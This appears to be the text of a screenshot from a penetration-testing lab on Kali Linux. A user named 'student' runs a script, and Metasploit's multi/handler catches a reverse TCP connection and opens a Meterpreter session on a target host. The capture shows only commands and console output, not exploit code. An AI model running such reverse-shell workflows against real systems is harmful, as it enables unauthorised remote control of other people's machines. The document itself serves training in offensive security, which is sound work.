 Terminal - student@kali: ~
File Edit View Terminal Tabs Help
student@kali:~$ ./8.py
student@kali:~$
Terminal - student@kali: ~
File Edit View Terminal Tabs Help
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.229.30:5555
[*] Sending stage (179779 bytes) to 192.168.229.13
[*] Meterpreter session 1 opened (192.168.229.30:5555 -> 192.168.229.13:49201) a
t 2020-08-03 15:51:57 +0000
meterpreter >